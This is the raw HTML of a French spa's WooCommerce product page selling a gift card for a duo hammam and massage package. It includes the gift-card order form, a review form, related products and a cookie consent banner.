<script type="text/template" id="tmpl-add-to-cart-button-select-option">
    <span class="zoo_cw_add_to_cart_button_label">
        Choix des options    </span>
</script>

	<form class="cart" action="https://wp.zenetbeaute.fr/produit/massages/le-voyages-au-bout-du-monde-en-duo/" method="post" enctype='multipart/form-data'>
										<div class="mwb_wgm_added_wrapper">
																				<input type="hidden" class="mwb_wgm_price" id="mwb_wgm_price" name="mwb_wgm_price" value="290">
											
									<p class="mwb_wgm_section demo_theme_date_style">
										<label>Choisissez une date:</label>	
										<input type="text"  name="mwb_wgm_send_date" id="mwb_wgm_send_date" class="mwb_wgm_send_date" placeholder="">
										<span class="mwb_wgm_info">(Le bénéficiaire va recevoir la carte cadeau à la date choisie)</span>

									</p>

																		<p class="mwb_wgm_section">
									<label class="mwb_wgm_from_label">De:</label>	
									<input type="text"  name="mwb_wgm_from_name" id="mwb_wgm_from_name" class="mwb_wgm_from_name" placeholder="Nom de l'expéditeur" required="required">
								</p>
								<p class="mwb_wgm_section">

									<label>Message d'accompagnement:</label>	
									<textarea name="mwb_wgm_message" id="mwb_wgm_message" class="mwb_wgm_message"></textarea>
									Caractères:									(<span id="mwb_box_char">0</span>/300)
								</p>

								<p>

									<label class = "mwb_gm_method">Méthode de distribution:</label>

																																																													<div class="mwb_wgm_delivery_method">

																				<input type="radio" name="mwb_wgm_send_giftcard" value="Mail to recipient" class="mwb_wgm_send_giftcard" id="to_mail" checked="checked">
																				<span class="mwb_wgm_method">Envoi par e-mail																				<div class="mwb_wgm_delivery_via_email">
																					<input type="text"  name="mwb_wgm_to_email" id="mwb_wgm_to_email" class="mwb_wgm_to_email"placeholder="Saisissez l’e-mail du bénéficiaire">
																					<input type="text"  name="mwb_wgm_to_name_optional" id="mwb_wgm_to_name_optional" class="mwb_wgm_to_email"placeholder="Saisissez le nom et prénom du bénéficiaire">
																					<span class= "mwb_wgm_msg_info">Nous l'enverrons à l'email du bénéficiaire nominativement (une piece d'identité sera demandée sur place)</span></div>
																				</div>	
																																				<div class="mwb_wgm_delivery_method">	

																					<input type="radio" name="mwb_wgm_send_giftcard" value="Downloadable" class="mwb_wgm_send_giftcard" id="mwb_wgm_send_giftcard_download">
																					<span class="mwb_wgm_method">Vous l'imprimez et le transmettez vous-même</span>
																					<div class="mwb_wgm_delivery_via_buyer">
																						<input type="text"  name="mwb_wgm_to_email_name" id="mwb_wgm_to_download" class="mwb_wgm_to_email mwb_wgm_disable" placeholder="Saisissez le nom et prénom du bénéficiaire" readonly><span class= "mwb_wgm_msg_info">Après validation de la commande, vous pouvez imprimer la carte cadeau nominative (une piece d'identité sera demandée sur place)</span></div>
																					</div>
																																					</p>
																		<div class="mwb_wgm_selected_template" style="display: inline-block; text-decoration: none; padding-right:20px;"><img class = "mwb_wgm_featured_img mwb_wgm_pre_selected_temp" id="2073" style="width: 70px; height: 70px;" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/carte_cadeau_Zen-1.jpg"></div>																		<input name="add-to-cart" value="86" type="hidden" class="mwb_wgm_hidden_pro_id">
																																					<input name="mwb_wgm_selected_temp" id="mwb_wgm_selected_temp" value="2073" type="hidden">
																																						<br/><span class="mwg_wgm_preview_email" ><a id="mwg_wgm_preview_email" href="javascript:void(0);">Aperçu</a> </span>																		</p>
																	</div>
																		
		<div class="wrap-group-qty"><div class="quantity">
	<span class="qty-nav decrease">-</span>
    <input
            type="number"
            id="quantity_696bd1659e998"
            class="input-text qty text"
            step="1"
            min="1"
            max=""
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            inputmode="numeric" />
    <span class="qty-nav increase">+</span>
</div>
    
		<button type="submit" name="add-to-cart" value="86" class="single_add_to_cart_button button alt">Ajouter au panier</button>

		</div>	</form>

	
<div class="product_meta">

	
	<span class="posted_in"><span class="heading-meta">Catégorie :</span> <a href="https://wp.zenetbeaute.fr/categorie/massages/" rel="tag">Massages et instants bien-être</a></span>
	
	
</div>
<div class="zoo-product-data-tabs accordion-layout">    <div class="woocommerce-tabs wc-tabs-wrapper">
                    <div class="zoo-group-accordion accordion-active">
                <h3 class="tab-heading">Description                    <span class="toggle-visible"></span></h3>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description">
                    

<p>Temps : 1h45 à 2h (30min hammam + gommage du corps + 1h massage bien-être du monde) à deux</p>
                </div>
            </div>
                        <div class="zoo-group-accordion ">
                <h3 class="tab-heading">Avis (0)                    <span class="toggle-visible"></span></h3>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
                     id="tab-reviews">
                    <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Soyez le premier à laisser votre avis sur &ldquo;Le voyages au bout du monde en Duo&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/massages/le-voyages-au-bout-du-monde-en-duo/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://wp.zenetbeaute.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Votre note</label><select name="rating" id="rating" required>
						<option value="">Évaluation...</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><div class="comment-form-comment  wrap-text-field col-12"><textarea id="comment" placeholder="Your review *" name="comment" cols="45" rows="8" required></textarea></div><div class="comment-form-author wrap-text-field col-12 col-sm-6"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" required /></div>
<div class="comment-form-email  wrap-text-field col-12 col-sm-6"><input id="email" name="email" type="email" placeholder="E-mail" value="" size="30" required /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='86' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="64cbcbbb54" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
                </div>
            </div>
                </div>

</div><div class="wrap-content-popup-page">
	            <div class="content-popup-page size-guide-content">
								Temps : 1h45 à 2h (30min hammam + gommage du corps + 1h massage bien-être du monde) à deux            </div>
			    <span class="close-popup-page"><i class="cs-font clever-icon-close"></i></span>
</div>
<div class="close-zoo-extend-cart-info">
</div>
	</div>

	</div>					<div class="mwb_wgm_expiry_notice clear">
						<h4>Giftcard Notice</h4>
						<p>Cette carte cadeau va expirer  60 jours après l'achat.</p>
					</div>
						
	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products zoo-products hover-effect-style-3 carousel-layout carousel" data-zoo-config='{&quot;cols&quot;:&quot;3&quot;}'>
			
					<li class="product type-product post-91 status-publish first instock product_cat-massages has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">
	<div class="wrap-product-loop-content"><div class="wrap-product-img">            <a href="https://wp.zenetbeaute.fr/produit/massages/manoeuvres-drainantes-esthetiques/" title="Manoeuvres drainantes esthétiques"
               class="wrap-img">
				<img width="300" height="300" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/massage-drainant-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/massage-drainant-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/massage-drainant-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/massage-drainant-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/massage-drainant-30x30.jpg 30w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
		</div><div class="wrap-product-loop-detail"><h3 class="product-loop-title"><a href="https://wp.zenetbeaute.fr/produit/massages/manoeuvres-drainantes-esthetiques/" title="Manoeuvres drainantes esthétiques">Manoeuvres drainantes esthétiques</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>88,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
						<span class="mwb_price" >
							<a href="https://wp.zenetbeaute.fr/?mwb_wgm_preview_email=mwb_wgm_preview_email&product_id=91&TB_iframe=true&width=630&height=500" class="thickbox">Aperçu</a>	
						</span>
							<div class="wrap-product-loop-buttons"><a href="#" class="button btn-quick-view" title="Quick view" data-productID="91"><i class="zoo-icon-eye"></i> Quick view</a></div></div></div></li>

			
					<li class="product type-product post-83 status-publish instock product_cat-massages has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">
	<div class="wrap-product-loop-content"><div class="wrap-product-img">            <a href="https://wp.zenetbeaute.fr/produit/massages/le-voyages-de-luxe/" title="Le voyages de Luxe"
               class="wrap-img">
				<img width="300" height="300" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-luxe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-luxe-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-luxe-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-luxe-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-luxe-30x30.jpg 30w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
		</div><div class="wrap-product-loop-detail"><h3 class="product-loop-title"><a href="https://wp.zenetbeaute.fr/produit/massages/le-voyages-de-luxe/" title="Le voyages de Luxe">Le voyages de Luxe</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>245,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
						<span class="mwb_price" >
							<a href="https://wp.zenetbeaute.fr/?mwb_wgm_preview_email=mwb_wgm_preview_email&product_id=83&TB_iframe=true&width=630&height=500" class="thickbox">Aperçu</a>	
						</span>
							<div class="wrap-product-loop-buttons"><a href="#" class="button btn-quick-view" title="Quick view" data-productID="83"><i class="zoo-icon-eye"></i> Quick view</a></div></div></div></li>

			
					<li class="product type-product post-81 status-publish instock product_cat-massages has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">
	<div class="wrap-product-loop-content"><div class="wrap-product-img">            <a href="https://wp.zenetbeaute.fr/produit/massages/le-voyages-de-reve/" title="Le voyages de rêve"
               class="wrap-img">
				<img width="300" height="300" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/bien-etre-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/bien-etre-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/bien-etre-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/bien-etre-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/bien-etre-30x30.jpg 30w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
		</div><div class="wrap-product-loop-detail"><h3 class="product-loop-title"><a href="https://wp.zenetbeaute.fr/produit/massages/le-voyages-de-reve/" title="Le voyages de rêve">Le voyages de rêve</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>142,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
						<span class="mwb_price" >
							<a href="https://wp.zenetbeaute.fr/?mwb_wgm_preview_email=mwb_wgm_preview_email&product_id=81&TB_iframe=true&width=630&height=500" class="thickbox">Aperçu</a>	
						</span>
							<div class="wrap-product-loop-buttons"><a href="#" class="button btn-quick-view" title="Quick view" data-productID="81"><i class="zoo-icon-eye"></i> Quick view</a></div></div></div></li>

			
					<li class="product type-product post-94 status-publish last instock product_cat-massages has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">
	<div class="wrap-product-loop-content"><div class="wrap-product-img">            <a href="https://wp.zenetbeaute.fr/produit/massages/massage-bien-etre/" title="Massage bien-être 30min"
               class="wrap-img">
				<img width="300" height="300" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-30min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-30min-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-30min-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-30min-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-30min-30x30.jpg 30w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
		</div><div class="wrap-product-loop-detail"><h3 class="product-loop-title"><a href="https://wp.zenetbeaute.fr/produit/massages/massage-bien-etre/" title="Massage bien-être 30min">Massage bien-être 30min</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>47,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
						<span class="mwb_price" >
							<a href="https://wp.zenetbeaute.fr/?mwb_wgm_preview_email=mwb_wgm_preview_email&product_id=94&TB_iframe=true&width=630&height=500" class="thickbox">Aperçu</a>	
						</span>
							<div class="wrap-product-loop-buttons"><a href="#" class="button btn-quick-view" title="Quick view" data-productID="94"><i class="zoo-icon-eye"></i> Quick view</a></div></div></div></li>

			
		</ul>

	</section>
	</div>

</div>
		
	</main>
	
        <footer id="site-footer" class="site-footer">
            <div id="bottom-footer" class="footer-row footer-bottom full-width-contained footer-preset-default" ><div class="container"><div class="wrap-builder-items"><div class="row"><div class="col-md-5 col-12 builder-item builder-block-footer_copyright"><div class="builder-footer-copyright-item footer-copyright">Copyright &#169; 2026 Zen & Beauté</div></div><div class="col-md-2 col-12 builder-item builder-block-footer-html2"><div class="element-item element-footer-html2 builder-block-html  ">
    <a href="https://wp.zenetbeaute.fr/conditions-generales-de-vente/">CGV</a></div>
</div><div class="col-md-5 col-12 builder-item builder-block-footer-html1"><div class="element-item element-footer-html1 builder-block-html  ">
    <a href="https://360-visio.fr">Design ©360 Visio</a></div>
</div></div></div></div></div>        </footer>
        <div class="zoo-mask-close"></div>
    <a id="zoo-back-to-top" href="#site-header" title="Back to Top"><i class="cs-font clever-icon-up"></i></a>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://wp.zenetbeaute.fr/" class="custom-logo-link" rel="home"><img width="800" height="216" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1.png" class="custom-logo" alt="Zen et Beauté" decoding="async" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1.png 800w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-300x81.png 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-768x207.png 768w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-120x32.png 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-600x162.png 600w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-30x8.png 30w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Boutique","@id":"https:\/\/wp.zenetbeaute.fr"}},{"@type":"ListItem","position":2,"item":{"name":"Massages et instants bien-\u00eatre","@id":"https:\/\/wp.zenetbeaute.fr\/categorie\/massages\/"}},{"@type":"ListItem","position":3,"item":{"name":"Le voyages au bout du monde en Duo","@id":"https:\/\/wp.zenetbeaute.fr\/produit\/massages\/le-voyages-au-bout-du-monde-en-duo\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wp.zenetbeaute.fr\/produit\/massages\/le-voyages-au-bout-du-monde-en-duo\/#product","name":"Le voyages au bout du monde en Duo","url":"https:\/\/wp.zenetbeaute.fr\/produit\/massages\/le-voyages-au-bout-du-monde-en-duo\/","description":"Remplissez les informations requises (e-mail, nom du b\u00e9n\u00e9ficiaire, et date d'envoi de l\u2019e-mail si vous avez choisi l'envoi par e-mail plut\u00f4t que d'imprimer vous-m\u00eame la carte cadeau, votre nom, le message d'accompagnement qui va figurer sur la carte cadeau).\r\nCliquez sur \"Aper\u00e7u\" pour visualiser le r\u00e9sultat puis ajoutez au panier une fois que vous avez termin\u00e9.","image":"https:\/\/wp.zenetbeaute.fr\/wp-content\/uploads\/2020\/04\/voyage-monde-duo.jpg","sku":"57","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"370.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/wp.zenetbeaute.fr\/produit\/massages\/le-voyages-au-bout-du-monde-en-duo\/","seller":{"@type":"Organization","name":"Zen et Beaut\u00e9","url":"https:\/\/wp.zenetbeaute.fr"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/slick/slick.css' type='text/css' media='all' />
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/elementor-pro/assets/js/wp-core.js" id="wp-backend-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https:\/\/wp.zenetbeaute.fr\/wp-admin\/admin-ajax.php","product_image_custom_class":"","slider_support":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js" id="zoo-cw-single-product-swatches-js"></script>
